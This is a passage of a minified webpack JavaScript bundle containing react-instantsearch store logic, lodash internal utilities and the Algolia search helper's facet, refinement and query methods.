t.getSearchParameters(e)},I),t=L.getWidgets().filter(function(e){return Boolean(e.getSearchParameters)}).filter(function(e){var t=h(e)&&v(e,E),n=m(e)&&g(e,E);return t||n}).reduce(function(e,t){return t.getSearchParameters(e)},e),n=L.getWidgets().filter(function(e){return Boolean(e.getSearchParameters)}).filter(function(e){var t=h(e)&&!v(e,E),n=m(e)&&!g(e,E);return t||n}).reduce(function(e,t){var n=h(t)?t.context.multiIndexContext.targetedIndex:t.props.indexId,r=e[n]||[];return Object(o.a)({},e,Object(i.a)({},n,r.concat(t)))},{});return{mainParameters:t,derivedParameters:Object.keys(n).map(function(t){return{parameters:n[t].reduce(function(e,t){return t.getSearchParameters(e)},e),indexId:t}})}}function d(){if(!A){var e=u(F.state),t=e.mainParameters,n=e.derivedParameters;F.derivedHelpers.slice().forEach(function(e){e.detach()}),n.forEach(function(e){var t=e.indexId,n=e.parameters;F.derive(function(){return n}).on("result",y({indexId:t})).on("error",b)}),F.setState(t),F.search()}}function y(e){var t=e.indexId;return function(e){var n=D.getState(),r=!F.derivedHelpers.length,i=n.results?n.results:{};i=!r&&i.getFacetByName?{}:i,r?i=e:i[t]=e;var a=D.getState(),u=a.isSearchStalled;F.hasPendingRequests()||(clearTimeout(M),M=null,u=!1);var c=s()(Object(o.a)({},a,{results:i,isSearchStalled:u,searching:!1,error:null}),"resultsFacetValues");D.setState(c)}}function b(e){var t=D.getState(),n=t.isSearchStalled;F.hasPendingRequests()||(clearTimeout(M),n=!1);var r=s()(Object(o.a)({},t,{isSearchStalled:n,error:e,searching:!1}),"resultsFacetValues");D.setState(r)}function x(){M||(M=setTimeout(function(){var e=s()(Object(o.a)({},D.getState(),{isSearchStalled:!0}),"resultsFacetValues");D.setState(e)},N))}function w(){var e=a(D.getState().widgets);D.setState(Object(o.a)({},D.getState(),{metadata:e,searching:!0})),d()}function _(e){var t=D.getState().widgets;return L.getWidgets().filter(function(e){return Boolean(e.transitionState)}).reduce(function(e,n){return n.transitionState(t,e)},e)}function S(e){var t=a(e);D.setState(Object(o.a)({},D.getState(),{widgets:e,metadata:t,searching:!0})),d()}function C(e){var t=e.facetName,n=e.query,r=e.maxFacetHits,a=void 0===r?10:r,s=Math.max(1,Math.min(a,100));D.setState(Object(o.a)({},D.getState(),{searchingForFacetValues:!0})),F.searchForFacetValues(t,n,s).then(function(e){var r;D.setState(Object(o.a)({},D.getState(),{error:null,searchingForFacetValues:!1,resultsFacetValues:Object(o.a)({},D.getState().resultsFacetValues,(r={},Object(i.a)(r,t,e.facetHits),Object(i.a)(r,"query",n),r))}))},function(e){D.setState(Object(o.a)({},D.getState(),{searchingForFacetValues:!1,error:e}))}).catch(function(e){setTimeout(function(){throw e})})}function O(e){I=I.setIndex(e),d()}function j(){return D.getState().metadata.reduce(function(e,t){return void 0!==t.id?e.concat(t.id):e},[])}var E=e.indexName,T=e.initialState,k=void 0===T?{}:T,R=e.searchClient,P=e.resultsState,N=e.stalledSearchDelay,F=c()(R,E,Object(o.a)({},p.a));F.on("search",x).on("result",y({indexId:E})).on("error",b);var A=!1,M=null,I=F.state,L=Object(l.a)(w),D=Object(f.a)({widgets:k,metadata:[],results:P||null,error:null,searching:!1,isSearchStalled:!0,searchingForFacetValues:!1});return{store:D,widgetsManager:L,getWidgetsIds:j,getSearchParameters:u,onSearchForFacetValues:C,onExternalStateUpdate:S,transitionState:_,updateClient:n,updateIndex:O,clearCache:r,skipSearch:t}}t.a=r;var i=n(4),o=n(42),a=n(129),s=n.n(a),u=n(410),c=n.n(u),l=n(1121),f=n(1122),p=n(293),d=n(27),h=function(e){return Object(d.e)(e.context)},v=function(e,t){return e.context.multiIndexContext.targetedIndex===t},m=function(e){return Boolean(e.props.indexId)},g=function(e,t){return e.props.indexId===t}},function(e,t,n){function r(e,t,n,P,N,F){var A,M=t&S,I=t&C,L=t&O;if(n&&(A=N?n(e,P,N,F):n(e)),void 0!==A)return A;if(!w(e))return e;var D=b(e);if(D){if(A=m(e),!M)return l(e,A)}else{var q=v(e),H=q==E||q==T;if(x(e))return c(e,M);if(q==k||q==j||H&&!N){if(A=I||H?{}:y(e),!M)return I?p(e,u(A,e)):f(e,s(A,e))}else{if(!R[q])return N?e:{};A=g(e,q,r,M)}}F||(F=new i);var U=F.get(e);if(U)return U;F.set(e,A);var B=L?I?h:d:I?keysIn:_,$=D?void 0:B(e);return o($||e,function(i,o){$&&(o=i,i=e[o]),a(A,o,r(i,t,n,o,e,F))}),A}var i=n(252),o=n(916),a=n(255),s=n(917),u=n(924),c=n(927),l=n(928),f=n(929),p=n(931),d=n(398),h=n(400),v=n(262),m=n(936),g=n(937),y=n(946),b=n(43),x=n(181),w=n(68),_=n(94),S=1,C=2,O=4,j="[object Arguments]",E="[object Function]",T="[object GeneratorFunction]",k="[object Object]",R={};R[j]=R["[object Array]"]=R["[object ArrayBuffer]"]=R["[object DataView]"]=R["[object Boolean]"]=R["[object Date]"]=R["[object Float32Array]"]=R["[object Float64Array]"]=R["[object Int8Array]"]=R["[object Int16Array]"]=R["[object Int32Array]"]=R["[object Map]"]=R["[object Number]"]=R[k]=R["[object RegExp]"]=R["[object Set]"]=R["[object String]"]=R["[object Symbol]"]=R["[object Uint8Array]"]=R["[object Uint8ClampedArray]"]=R["[object Uint16Array]"]=R["[object Uint32Array]"]=!0,R["[object Error]"]=R[E]=R["[object WeakMap]"]=!1,e.exports=r},function(e,t){function n(){this.__data__=[],this.size=0}e.exports=n},function(e,t,n){function r(e){var t=this.__data__,n=i(t,e);return!(n<0)&&(n==t.length-1?t.pop():a.call(t,n,1),--this.size,!0)}var i=n(176),o=Array.prototype,a=o.splice;e.exports=r},function(e,t,n){function r(e){var t=this.__data__,n=i(t,e);return n<0?void 0:t[n][1]}var i=n(176);e.exports=r},function(e,t,n){function r(e){return i(this.__data__,e)>-1}var i=n(176);e.exports=r},function(e,t,n){function r(e,t){var n=this.__data__,r=i(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}var i=n(176);e.exports=r},function(e,t,n){function r(){this.__data__=new i,this.size=0}var i=n(175);e.exports=r},function(e,t){function n(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}e.exports=n},function(e,t){function n(e){return this.__data__.get(e)}e.exports=n},function(e,t){function n(e){return this.__data__.has(e)}e.exports=n},function(e,t,n){function r(e,t){var n=this.__data__;if(n instanceof i){var r=n.__data__;if(!o||r.length<s-1)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new a(r)}return n.set(e,t),this.size=n.size,this}var i=n(175),o=n(253),a=n(254),s=200;e.exports=r},function(e,t,n){function r(e){return!(!a(e)||o(e))&&(i(e)?h:c).test(s(e))}var i=n(387),o=n(901),a=n(68),s=n(389),u=/[\\^$.*+?()[\]{}|]/g,c=/^\[object .+?Constructor\]$/,l=Function.prototype,f=Object.prototype,p=l.toString,d=f.hasOwnProperty,h=RegExp("^"+p.call(d).replace(u,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=r},function(e,t,n){function r(e){var t=a.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var i=s.call(e);return r&&(t?e[u]=n:delete e[u]),i}var i=n(109),o=Object.prototype,a=o.hasOwnProperty,s=o.toString,u=i?i.toStringTag:void 0;e.exports=r},function(e,t){function n(e){return i.call(e)}var r=Object.prototype,i=r.toString;e.exports=n},function(e,t,n){function r(e){return!!o&&o in e}var i=n(902),o=function(){var e=/[^.]+$/.exec(i&&i.keys&&i.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();e.exports=r},function(e,t,n){var r=n(51),i=r["__core-js_shared__"];e.exports=i},function(e,t){function n(e,t){return null==e?void 0:e[t]}e.exports=n},function(e,t,n){function r(){this.size=0,this.__data__={hash:new i,map:new(a||o),string:new i}}var i=n(905),o=n(175),a=n(253);e.exports=r},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var i=n(906),o=n(907),a=n(908),s=n(909),u=n(910);r.prototype.clear=i,r.prototype.delete=o,r.prototype.get=a,r.prototype.has=s,r.prototype.set=u,e.exports=r},function(e,t,n){function r(){this.__data__=i?i(null):{},this.size=0}var i=n(178);e.exports=r},function(e,t){function n(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}e.exports=n},function(e,t,n){function r(e){var t=this.__data__;if(i){var n=t[e];return n===o?void 0:n}return s.call(t,e)?t[e]:void 0}var i=n(178),o="__lodash_hash_undefined__",a=Object.prototype,s=a.hasOwnProperty;e.exports=r},function(e,t,n){function r(e){var t=this.__data__;return i?void 0!==t[e]:a.call(t,e)}var i=n(178),o=Object.prototype,a=o.hasOwnProperty;e.exports=r},function(e,t,n){function r(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=i&&void 0===t?o:t,this}var i=n(178),o="__lodash_hash_undefined__";e.exports=r},function(e,t,n){function r(e){var t=i(this,e).delete(e);return this.size-=t?1:0,t}var i=n(179);e.exports=r},function(e,t){function n(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}e.exports=n},function(e,t,n){function r(e){return i(this,e).get(e)}var i=n(179);e.exports=r},function(e,t,n){function r(e){return i(this,e).has(e)}var i=n(179);e.exports=r},function(e,t,n){function r(e,t){var n=i(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}var i=n(179);e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}e.exports=n},function(e,t,n){function r(e,t){return e&&i(t,o(t),e)}var i=n(130),o=n(94);e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}e.exports=n},function(e,t,n){function r(e){return o(e)&&i(e)==a}var i=n(108),o=n(95),a="[object Arguments]";e.exports=r},function(e,t){function n(){return!1}e.exports=n},function(e,t,n){function r(e){return a(e)&&o(e.length)&&!!s[i(e)]}var i=n(108),o=n(257),a=n(95),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=r},function(e,t,n){(function(e){var r=n(388),i="object"==typeof t&&t&&!t.nodeType&&t,o=i&&"object"==typeof e&&e&&!e.nodeType&&e,a=o&&o.exports===i,s=a&&r.process,u=function(){try{return s&&s.binding&&s.binding("util")}catch(e){}}();e.exports=u}).call(t,n(92)(e))},function(e,t,n){var r=n(394),i=r(Object.keys,Object);e.exports=i},function(e,t,n){function r(e,t){return e&&i(t,o(t),e)}var i=n(130),o=n(395);e.exports=r},function(e,t,n){function r(e){if(!i(e))return a(e);var t=o(e),n=[];for(var r in e)("constructor"!=r||!t&&u.call(e,r))&&n.push(r);return n}var i=n(68),o=n(183),a=n(926),s=Object.prototype,u=s.hasOwnProperty;e.exports=r},function(e,t){function n(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}e.exports=n},function(e,t,n){(function(e){function r(e,t){if(t)return e.slice();var n=e.length,r=c?c(n):new e.constructor(n);return e.copy(r),r}var i=n(51),o="object"==typeof t&&t&&!t.nodeType&&t,a=o&&"object"==typeof e&&e&&!e.nodeType&&e,s=a&&a.exports===o,u=s?i.Buffer:void 0,c=u?u.allocUnsafe:void 0;e.exports=r}).call(t,n(92)(e))},function(e,t){function n(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}e.exports=n},function(e,t,n){function r(e,t){return i(e,o(e),t)}var i=n(130),o=n(259);e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=null==e?0:e.length,i=0,o=[];++n<r;){var a=e[n];t(a,n,e)&&(o[i++]=a)}return o}e.exports=n},function(e,t,n){function r(e,t){return i(e,o(e),t)}var i=n(130),o=n(397);e.exports=r},function(e,t,n){var r=n(93),i=n(51),o=r(i,"DataView");e.exports=o},function(e,t,n){var r=n(93),i=n(51),o=r(i,"Promise");e.exports=o},function(e,t,n){var r=n(93),i=n(51),o=r(i,"Set");e.exports=o},function(e,t,n){var r=n(93),i=n(51),o=r(i,"WeakMap");e.exports=o},function(e,t){function n(e){var t=e.length,n=e.constructor(t);return t&&"string"==typeof e[0]&&i.call(e,"index")&&(n.index=e.index,n.input=e.input),n}var r=Object.prototype,i=r.hasOwnProperty;e.exports=n},function(e,t,n){function r(e,t,n,r){var R=e.constructor;switch(t){case b:return i(e);case f:case p:return new R(+e);case x:return o(e,r);case w:case _:case S:case C:case O:case j:case E:case T:case k:return l(e,r);case d:return a(e,r,n);case h:case g:return new R(e);case v:return s(e);case m:return u(e,r,n);case y:return c(e)}}var i=n(263),o=n(938),a=n(939),s=n(941),u=n(942),c=n(944),l=n(945),f="[object Boolean]",p="[object Date]",d="[object Map]",h="[object Number]",v="[object RegExp]",m="[object Set]",g="[object String]",y="[object Symbol]",b="[object ArrayBuffer]",x="[object DataView]",w="[object Float32Array]",_="[object Float64Array]",S="[object Int8Array]",C="[object Int16Array]",O="[object Int32Array]",j="[object Uint8Array]",E="[object Uint8ClampedArray]",T="[object Uint16Array]",k="[object Uint32Array]";e.exports=r},function(e,t,n){function r(e,t){var n=t?i(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}var i=n(263);e.exports=r},function(e,t,n){function r(e,t,n){var r=t?n(a(e),s):a(e);return o(r,i,new e.constructor)}var i=n(940),o=n(402),a=n(403),s=1;e.exports=r},function(e,t){function n(e,t){return e.set(t[0],t[1]),e}e.exports=n},function(e,t){function n(e){var t=new e.constructor(e.source,r.exec(e));return t.lastIndex=e.lastIndex,t}var r=/\w*$/;e.exports=n},function(e,t,n){function r(e,t,n){var r=t?n(a(e),s):a(e);return o(r,i,new e.constructor)}var i=n(943),o=n(402),a=n(404),s=1;e.exports=r},function(e,t){function n(e,t){return e.add(t),e}e.exports=n},function(e,t,n){function r(e){return a?Object(a.call(e)):{}}var i=n(109),o=i?i.prototype:void 0,a=o?o.valueOf:void 0;e.exports=r},function(e,t,n){function r(e,t){var n=t?i(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}var i=n(263);e.exports=r},function(e,t,n){function r(e){return"function"!=typeof e.constructor||a(e)?{}:i(o(e))}var i=n(947),o=n(261),a=n(183);e.exports=r},function(e,t,n){var r=n(68),i=Object.create,o=function(){function e(){}return function(t){if(!r(t))return{};if(i)return i(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=o},function(e,t,n){function r(e,t){return t=i(t,e),null==(e=a(e,t))||delete e[s(o(t))]}var i=n(110),o=n(954),a=n(955),s=n(111);e.exports=r},function(e,t,n){var r=n(950),i=/^\./,o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,a=/\\(\\)?/g,s=r(function(e){var t=[];return i.test(e)&&t.push(""),e.replace(o,function(e,n,r,i){t.push(r?i.replace(a,"$1"):n||e)}),t});e.exports=s},function(e,t,n){function r(e){var t=i(e,function(e){return n.size===o&&n.clear(),e}),n=t.cache;return t}var i=n(951),o=500;e.exports=r},function(e,t,n){function r(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError(o);var n=function(){var r=arguments,i=t?t.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var a=e.apply(this,r);return n.cache=o.set(i,a)||o,a};return n.cache=new(r.Cache||i),n}var i=n(254),o="Expected a function";r.Cache=i,e.exports=r},function(e,t,n){function r(e){return null==e?"":i(e)}var i=n(953);e.exports=r},function(e,t,n){function r(e){if("string"==typeof e)return e;if(a(e))return o(e,r)+"";if(s(e))return l?l.call(e):"";var t=e+"";return"0"==t&&1/e==-u?"-0":t}var i=n(109),o=n(174),a=n(43),s=n(131),u=1/0,c=i?i.prototype:void 0,l=c?c.toString:void 0;e.exports=r},function(e,t){function n(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}e.exports=n},function(e,t,n){function r(e,t){return t.length<2?e:i(e,o(t,0,-1))}var i=n(184),o=n(956);e.exports=r},function(e,t){function n(e,t,n){var r=-1,i=e.length;t<0&&(t=-t>i?0:i+t),n=n>i?i:n,n<0&&(n+=i),i=t>n?0:n-t>>>0,t>>>=0;for(var o=Array(i);++r<i;)o[r]=e[r+t];return o}e.exports=n},function(e,t,n){function r(e){return i(e)?void 0:e}var i=n(405);e.exports=r},function(e,t,n){function r(e){return(null==e?0:e.length)?i(e,1):[]}var i=n(407);e.exports=r},function(e,t,n){function r(e){return a(e)||o(e)||!!(s&&e&&e[s])}var i=n(109),o=n(180),a=n(43),s=i?i.isConcatSpreadable:void 0;e.exports=r},function(e,t){function n(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}e.exports=n},function(e,t,n){var r=n(962),i=n(391),o=n(185),a=i?function(e,t){return i(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:o;e.exports=a},function(e,t){function n(e){return function(){return e}}e.exports=n},function(e,t){function n(e){var t=0,n=0;return function(){var a=o(),s=i-(a-n);if(n=a,s>0){if(++t>=r)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}var r=800,i=16,o=Date.now;e.exports=n},function(e,t,n){"use strict";function r(e,t,n){e.addAlgoliaAgent&&!a(e)&&e.addAlgoliaAgent("JS Helper "+y),this.setClient(e);var r=n||{};r.index=t,this.state=s.make(r),this.lastResults=null,this._queryId=0,this._lastQueryIdReceived=-1,this.derivedHelpers=[],this._currentNbQueries=0}function i(e){if(e<0)throw new Error("Page requested below 0.");return this._change(this.state.setPage(e)),this}function o(){return this.state.page}function a(e){var t=e._ua;return!!t&&-1!==t.indexOf("JS Helper")}var s=n(265),u=n(455),c=n(1106),l=n(1109),f=n(469),p=n(470),d=n(447),h=n(116),v=n(144),m=n(77),g=n(471),y=n(474);f.inherits(r,p.EventEmitter),r.prototype.search=function(){return this._search(),this},r.prototype.getQuery=function(){var e=this.state;return l._getHitsSearchParams(e)},r.prototype.searchOnce=function(e,t){var n=e?this.state.setQueryParameters(e):this.state,r=l._getQueries(n.index,n),i=this;return this._currentNbQueries++,this.emit("searchOnce",n),t?void this.client.search(r).then(function(e){i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),t(null,new u(n,e.results),n)}).catch(function(e){i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),t(e,null,n)}):this.client.search(r).then(function(e){return i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),{content:new u(n,e.results),state:n,_originalResponse:e}},function(e){throw i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),e})},r.prototype.searchForFacetValues=function(e,t,n,r){var i=this.state.setQueryParameters(r||{}),o=i.isDisjunctiveFacet(e),a=l.getSearchForFacetQuery(e,t,n,i);this._currentNbQueries++;var s=this;return this.emit("searchForFacetValues",i,e,t),("function"==typeof this.client.searchForFacetValues?this.client.searchForFacetValues([{indexName:i.index,params:a}]):this.client.initIndex(i.index).searchForFacetValues(a)).then(function(t){return s._currentNbQueries--,0===s._currentNbQueries&&s.emit("searchQueueEmpty"),t=Array.isArray(t)?t[0]:t,t.facetHits=h(t.facetHits,function(t){t.isRefined=o?i.isDisjunctiveFacetRefined(e,t.value):i.isFacetRefined(e,t.value)}),t},function(e){throw s._currentNbQueries--,0===s._currentNbQueries&&s.emit("searchQueueEmpty"),e})},r.prototype.setQuery=function(e){return this._change(this.state.setPage(0).setQuery(e)),this},r.prototype.clearRefinements=function(e){return this._change(this.state.setPage(0).clearRefinements(e)),this},r.prototype.clearTags=function(){return this._change(this.state.setPage(0).clearTags()),this},r.prototype.addDisjunctiveFacetRefinement=function(e,t){return this._change(this.state.setPage(0).addDisjunctiveFacetRefinement(e,t)),this},r.prototype.addDisjunctiveRefine=function(){return this.addDisjunctiveFacetRefinement.apply(this,arguments)},r.prototype.addHierarchicalFacetRefinement=function(e,t){return this._change(this.state.setPage(0).addHierarchicalFacetRefinement(e,t)),this},r.prototype.addNumericRefinement=function(e,t,n){return this._change(this.state.setPage(0).addNumericRefinement(e,t,n)),this},r.prototype.addFacetRefinement=function(e,t){return this._change(this.state.setPage(0).addFacetRefinement(e,t)),this},r.prototype.addRefine=function(){return this.addFacetRefinement.apply(this,arguments)},r.prototype.addFacetExclusion=function(e,t){return this._change(this.state.setPage(0).addExcludeRefinement(e,t)),this},r.prototype.addExclude=function(){return this.addFacetExclusion.apply(this,arguments)},r.prototype.addTag=function(e){return this._change(this.state.setPage(0).addTagRefinement(e)),this},r.prototype.removeNumericRefinement=function(e,t,n){return this._change(this.state.setPage(0).removeNumericRefinement(e,t,n)),this},r.prototype.removeDisjunctiveFacetRefinement=function(e,t){return this._change(this.state.setPage(0).removeDisjunctiveFacetRefinement(e,t)),this},r.prototype.removeDisjunctiveRefine=function(){return this.removeDisjunctiveFacetRefinement.apply(this,arguments)},r.prototype.removeHierarchicalFacetRefinement=function(e){return this._change(this.state.setPage(0).removeHierarchicalFacetRefinement(e)),this},r.prototype.removeFacetRefinement=function(e,t){return this._change(this.state.setPage(0).removeFacetRefinement(e,t)),this},r.prototype.removeRefine=function(){return this.removeFacetRefinement.apply(this,arguments)},r.prototype.removeFacetExclusion=function(e,t){return this._change(this.state.setPage(0).removeExcludeRefinement(e,t)),this},r.prototype.removeExclude=function(){return this.removeFacetExclusion.apply(this,arguments)},r.prototype.removeTag=function(e){return this._change(this.state.setPage(0).removeTagRefinement(e)),this},r.prototype.toggleFacetExclusion=function(e,t){return this._change(this.state.setPage(0).toggleExcludeFacetRefinement(e,t)),this},r.prototype.toggleExclude=function(){return this.toggleFacetExclusion.apply(this,arguments)},r.prototype.toggleRefinement=function(e,t){return this.toggleFacetRefinement(e,t)},r.prototype.toggleFacetRefinement=function(e,t){return this._change(this.state.setPage(0).toggleFacetRefinement(e,t)),this},r.prototype.toggleRefine=function(){return this.toggleFacetRefinement.apply(this,arguments)},r.prototype.toggleTag=function(e){return this._change(this.state.setPage(0).toggleTagRefinement(e)),this},r.prototype.nextPage=function(){return this.setPage(this.state.page+1)},r.prototype.previousPage=function(){return this.setPage(this.state.page-1)},r.prototype.setCurrentPage=i,r.prototype.setPage=i,r.prototype.setIndex=function(e){return this._change(this.state.setPage(0).setIndex(e)),this},r.prototype.setQueryParameter=function(e,t){return this._change(this.state.setPage(0).setQueryParameter(e,t)),this},r.prototype.setState=function(e){return this._change(s.make(e)),this},r.prototype.getState=function(e){return void 0===e?this.state:this.state.filter(e)},r.prototype.getStateAsQueryString=function(e){var t=e&&e.filters||["query","attribute:*"],n=this.getState(t);return g.getQueryStringFromState(n,e)},r.getConfigurationFromQueryString=g.getStateFromQueryString,r.getForeignConfigurationInQueryString=g.getUnrecognizedParametersInQueryString,r.prototype.setStateFromQueryString=function(e,t){var n=t&&t.triggerChange||!1,r=g.getStateFromQueryString(e,t),i=this.state.setQueryParameters(r);n?this.setState(i):this.overrideStateWithoutTriggeringChangeEvent(i)},r.prototype.overrideStateWithoutTriggeringChangeEvent=function(e){return this.state=new s(e),this},r.prototype.isRefined=function(e,t){if(this.state.isConjunctiveFacet(e))return this.state.isFacetRefined(e,t);if(this.state.isDisjunctiveFacet(e))return this.state.isDisjunctiveFacetRefined(e,t);throw new Error(e+" is not properly defined in this helper configuration(use the facets or disjunctiveFacets keys to configure it)")},r.prototype.hasRefinements=function(e){return!v(this.state.getNumericRefinements(e))||(this.state.isConjunctiveFacet(e)?this.state.isFacetRefined(e):this.state.isDisjunctiveFacet(e)?this.state.isDisjunctiveFacetRefined(e):!!this.state.isHierarchicalFacet(e)&&this.state.isHierarchicalFacetRefined(e))},r.prototype.isExcluded=function(e,t){return this.state.isExcludeRefined(e,t)},r.prototype.isDisjunctiveRefined=function(e,t){return this.state.isDisjunctiveFacetRefined(e,t)},r.prototype.hasTag=function(e){return this.state.isTagRefined(e)},r.prototype.isTagRefined=function(){return this.hasTagRefinements.apply(this,arguments)},r.prototype.getIndex=function(){return this.state.index},r.prototype.getCurrentPage=o,r.prototype.getPage=o,r.prototype.getTags=function(){return this.state.tagRefinements},r.prototype.getQueryParameter=function(e){return this.state.getQueryParameter(e)},r.prototype.getRefinements=function(e){var t=[];if(this.state.isConjunctiveFacet(e)){var n=this.state.getConjunctiveRefinements(e);h(n,function(e){t.push({value:e,type:"conjunctive"})});var r=this.state.getExcludeRefinements(e);h(r,function(e){t.push({value:e,type:"exclude"})})}else if(this.state.isDisjunctiveFacet(e)){var i=this.state.getDisjunctiveRefinements(e);h(i,function(e){t.push({value:e,type:"disjunctive"})})}var o=this.state.getNumericRefinements(e);return h(o,function(e,n){t.push({value:e,operator:n,type:"numeric"})}),t},r.prototype.getNumericRefinement=function(e,t){return this.state.getNumericRefinement(e,t)},r.prototype.getHierarchicalFacetBreadcrumb=function(e){return this.state.getHierarchicalFacetBreadcrumb(e)},r.prototype._search=function(){var e=this.state,t=l._getQueries(e.index,e),n=[{state:e,queriesCount:t.length,helper:this}];this.emit("search",e,this.lastResults);var r=m(this.derivedHelpers,function(t){var r=t.getModifiedState(e),i=l._getQueries(r.index,r);return n.push({state:r,queriesCount:i.length,helper:t}),t.emit("search",r,t.lastResults),i}),i=t.concat(d(r)),o=this._queryId++;this._currentNbQueries++;try{this.client.search(i).then(this._dispatchAlgoliaResponse.bind(this,n,o)).catch(this._dispatchAlgoliaError.bind(this,o))}catch(e){this.emit("error",e)}},r.prototype._dispatchAlgoliaResponse=function(e,t,n){if(!(t<this._lastQueryIdReceived)){this._currentNbQueries-=t-this._lastQueryIdReceived,this._lastQueryIdReceived=t,0===this._currentNbQueries&&this.emit("searchQueueEmpty");var r=n.results.slice();h(e,function(e){var t=e.state,n=e.queriesCount,i=e.helper,o=r.splice(0,n),a=i.lastResults=new u(t,o);i.emit("result",a,t)})}},r.prototype._dispatchAlgoliaError=function(e,t){e<this._lastQueryIdReceived||(this._currentNbQueries-=e-this._lastQueryIdReceived,this._lastQueryIdReceived=e,this.emit("error",t),0===this._currentNbQueries&&this.emit("searchQueueEmpty"))},r.prototype.containsRefinement=function(e,t,n,r){return e||0!==t.length||0!==n.length||0!==r.length},r.prototype._hasDisjunctiveRefinements=function(e){return this.state.disjunctiveRefinements[e]&&this.state.disjunctiveRefinements[e].length>0},r.prototype._change=function(e){e!==this.state&&(this.state=e,this.emit("change",this.state,this.lastResults))},r.prototype.clearCache=function(){return this.client.clearCache&&this.client.clearCache(),this},r.prototype.setClient=function(e){return this.client===e?this:(e.addAlgoliaAgent&&!a(e)&&e.addAlgoliaAgent("JS Helper "+y),this.client=e,this)},r.prototype.getClient=function(){return this.client},r.prototype.derive=function(e){var t=new c(this,e);return this.derivedHelpers.push(t),t},r.prototype.detachDerivedHelper=function(e){var t=this.derivedHelpers.indexOf(e);if(-1===t)throw new Error("Derived helper already detached");this.derivedHelpers.splice(t,1)},r.prototype.hasPendingRequests=function(){return this._currentNbQueries>0},e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}e.exports=n},function(e,t,n){function r(e){return o(e)&&i(e)==a}var i=n(75),o=n(44),a="[object Arguments]";e.exports=r},function(e,t,n){function r(e){var t=a.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var i=s.call(e);return r&&(t?e[u]=n:delete e[u]),i}var i=n(112),o=Object.prototype,a=o.hasOwnProperty,s=o.toString,u=i?i.toStringTag:void 0;e.exports=r},function(e,t){function n(e){return i.call(e)}var r=Object.prototype,i=r.toString;e.exports=n},function(e,t){function n(){return!1}e.exports=n},function(e,t,n){function r(e){return a(e)&&o(e.length)&&!!s[i(e)]}var i=n(75),o=n(266),a=n(44),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=r},function(e,t,n){var r=n(414),i=r(Object.keys,Object);e.exports=i},function(e,t,n){var r=n(76),i=n(973),o=n(115),a=n(1001),s=o(function(e){var t=r(e,a);return t.length&&t[0]===e[0]?i(t):[]});e.exports=s},function(e,t,n){function r(e,t,n){for(var r=n?a:o,f=e[0].length,p=e.length,d=p,h=Array(p),v=1/0,m=[];d--;){var g=e[d];d&&t&&(g=s(g,u(t))),v=l(g.length,v),h[d]=!n&&(t||f>=120&&g.length>=120)?new i(d&&g):void 0}g=e[0];var y=-1,b=h[0];e:for(;++y<f&&m.length<v;){var x=g[y],w=t?t(x):x;if(x=n||0!==x?x:0,!(b?c(b,w):r(m,w,n))){for(d=p;--d;){var 